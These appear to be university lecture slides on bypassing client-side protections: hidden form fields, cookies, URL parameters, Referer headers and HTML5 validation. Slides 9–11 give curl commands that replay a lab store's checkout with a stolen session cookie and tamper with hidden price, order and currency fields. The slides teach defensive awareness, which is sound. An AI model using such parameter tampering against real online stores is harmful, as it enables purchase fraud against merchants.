Slide 1
Bypassing Client-Side Protection
CSE 591 – Security and Vulnerability Analysis
Spring 2015
Adam Doupé
Arizona State University
http://adamdoupe.com

Slide 2
Storing Information
As we've seen, information can be stored on the client's browser
Cookies
URLs
Forms
Plugin (Applets, Flash, Silverlight)
LocalStorage

Slide 3
Tampering with Client-Side Information
Nothing prevents us not tampering with client-side information
Tampering, by itself, is not a vulnerability
The question is: how does the server-side code respond to our tampering?
If the server-side code allows our tampering and that tampering compromises the security of the application, then there is a vulnerability

Slide 4
Hidden Form Fields
As we saw when studying web applications, an HTML input element with the type attribute of hidden will not be shown in the browser
Many legitimate uses for this behavior
CAPTCHA
CSRF protection
The problem is when the server-side code blindly trusts the data that is placed in the hidden form

Slide 5


Slide 6
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Hidden Form E-Commerce</title>
</head>
<body>
<h1>Confirm Checkout</h1>
<ul>
<li>Laptop - 1 @ $1,000</li>
<li>Moniter - 1 @ $1,500</li>
</ul>
<p>
Total price: $2,500
</p>
<p>
Credit card: 4532471752161408
</p>
<form action="purchase.php" method="POST">
<input type="submit" value="Purchase!">
<input type="hidden" name="oid" value="5929">
<input type="hidden" name="price" value="2500">
<input type="hidden" name="cur" value="usd">
</form>
</body>
</html>

Slide 7
How to approach
What possible hidden values are there to test?
What might they mean?
What would be malicious versions of those values?
How to test the hypothesis?

Slide 8
Let's hack it!

Slide 9
Hacking
All that's needed is a browser and a command-line tool (I use curl)
Using curl, we can create a request to the purchase page
curl -F oid=5929 -F price=2500 -F cur=usd http://192.168.84.167/code/purchase.php
I don't know who you are, go away
What's the problem?
Not sending cookies, so must be a session issue

Slide 10
Hacking
First, need to find our cookie from our browser
Then, we can use curl to include that cookie using the -b options
curl -b PHPSESSID=n7591kbbse8rug4dfn019skv05 -F oid=5929 -F price=2500 -F cur=usd http://192.168.84.167/code/purchase.php
Purchase successful, your final order total is 2,500 usd charged to your CC XXXXXXXXXXXX1408
Hurray, we were able to make a successful order

Slide 11
Hacking
What happens when we manipulate the values?
What could oid stand for?
curl -b PHPSESSID=n7591kbbse8rug4dfn019skv05 -F oid=1 -F price=2500 -F cur=usd http://192.168.84.167/code/purchase.php
FAIL, not your order!
What does price stand for?
curl -b PHPSESSID=n7591kbbse8rug4dfn019skv05 -F oid=5929 -F price=1 -F cur=usd http://192.168.84.167/code/purchase.php
FAIL, not the correct price!
What does cur stand for?
curl -b PHPSESSID=n7591kbbse8rug4dfn019skv05 -F oid=5929 -F price=2500 -F cur=huf http://192.168.84.167/code/purchase.php
Purchase successful, your final order total is 2,500 huf charged to your CC XXXXXXXXXXXX1408

Slide 12


Slide 13
HTTP Cookies
As we have seen, cookies are used to store state on the browser
Server requests that the client store a bit of state on the browser
Cookie can be any arbitrary data
Just as we saw in the previous example, we can manipulate cookies via curl or with browser extension

Slide 14
URL Parameters
The query parameters of a URL could also be used as information
Perhaps the price is calculated from a query parameter
Why would a developer do this?
Manipulating the query parameter could change the price
If the application accepts the new price

Slide 15
Example

Slide 16
Referer Header
The referer HTTP header is defined in the HTTP 1.0 RFC as
The Referer request-header field allows the client to specify, for the server's benefit, the address (URI) of the resource from which the Request-URI was obtained. This allows a server to generate lists of back-links to resources for interest, logging, optimized caching, etc. It also allows obsolete or mistyped links to be traced for maintenance. The Referer field must not be sent if the Request-URI was obtained from a source that does not have its own URI, such as input from the user keyboard.
The spelling was a typo and was not caught until people were already using referer
Sent automatically by the browser when a link is clicked
Can it be trusted?
Developers assume that because it is an HTTP header, it is trustworthy
What do you think?

Slide 17
Referer to Control Access
The referer header is untrusted and can be manipulated
Therefore, using a referer header to ensure that the user is visiting your application in the intended order is a mistake
Using -H option of curl to set arbitrary HTTP headers on request

Slide 18
HTML Forms Input Restrictions
As mentioned in client-side scripting lectures
Developer can specify HTML 5 restrictions/validation on form input
required attribute
type=email
pattern attribute
Custom validation using JavaScript
All can be bypassed

Slide 19
Summary
Everything from the client is untrusted
As an attacker
You can tamper with everything that is sent/stored on your client/browser
As a developer
You must never trust anything that is set/stored on the client/browser

Slide 20
Technologies
URI
Percent Encoding
HTTP Request
HTTP Response
HTTP Authentication
HTML
HTML Character References
Form Urlencoding
Cookies
CGI
ASP
Servlets
JSP
PHP
SQL
SOP
curl

